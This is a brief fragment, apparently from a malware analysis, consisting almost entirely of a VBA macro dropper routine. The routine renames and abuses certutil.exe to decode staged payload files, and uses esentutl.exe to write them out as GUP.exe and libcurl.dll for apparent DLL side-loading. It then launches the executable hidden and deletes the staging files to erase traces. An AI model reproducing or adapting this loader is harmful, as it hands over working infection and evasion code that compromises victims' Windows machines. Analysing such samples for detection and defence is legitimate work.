 Sub ObjRun(CommandMoveTo As String, CopyTo01 As String, CopyTo02 As String, CopyTo03 As String, AllUs
Dim certutilComand As String
cermoveComand = "cmd.exe /c copy %windir%\\system32\\certutil.exe %temp%tcm.tmp"
certutilComand = "cmd.exe /c %temp%tcm.tmp -decode "
Set objws = CreateObject("Wscript.Shell")
objws.Run CommandMoveTo, 0, True
objws.Run cermoveComand, 0, True
objws.Run certutilComand & AllUsersProfile & "pense1.txt " & CopyTo01, 0, True
objws.Run certutilComand & AllUsersProfile & "pense2.txt " & CopyTo02, 0, True
objws.Run certutilComand & AllUsersProfile & "pense3.txt " & CopyTo03, 0, True
objws.Run "esentutl.exe /y " & CopyTo01 & " /d " & AllUsersProfile & "GUP.exe" & " /o", 0, True
objws.Run "esentutl.exe /y " & CopyTo02 & " /d " & AllUsersProfile & "libcurl.dll" & " /o", 0, True
objws.Run AllUsersProfile & "GUP" & ".e" & "xe", 0, False
objws.Run "cmd.exe /c del /f /s /q " & AllUsersProfile & "*.txt", 0, False
End Sub